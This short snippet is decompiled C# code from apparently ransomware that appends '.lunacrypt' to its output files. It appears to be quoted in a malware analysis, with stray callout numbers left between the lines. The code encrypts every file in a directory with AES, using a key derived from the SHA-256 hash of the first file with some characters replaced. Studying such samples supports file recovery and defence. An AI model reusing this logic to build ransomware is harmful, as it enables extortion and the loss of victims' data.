 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static void EncryptFiles(string directoryPath)
{
    string[] files = Directory.GetFiles(directoryPath, "*");
    if (files.Length == 0)
    {
        return;
    }
    string key = Decryptor.CalculateKey(files);
    foreach (string text in files)
    {
        string outputFile = Path.Combine(directoryPath, Path.GetFileName(text) + ".lunacrypt");
        Decryptor.EncryptFileAES(text, outputFile, key, Decryptor.iv);
    }
}
// Token: 0x06000002 RID: 2 RVA: 0x000020B4 File Offset: 0x000002B4
public static string CalculateKey(string[] files)
{
    string text;
1
    using (SHA256 sha = SHA256.Create())
    {
        using (FileStream fileStream = File.OpenRead(files[0]))
        {
            text = BitConverter.ToString(sha.ComputeHash(fileStream)).Replace("-", "").ToLower();
        }
    }
    char[] array = text.ToCharArray();
    for (int i = 0; i < text.Length; i += 4)
2
    {
        array[i] = Decryptor.string2[i];
    }
    return new string(array);
}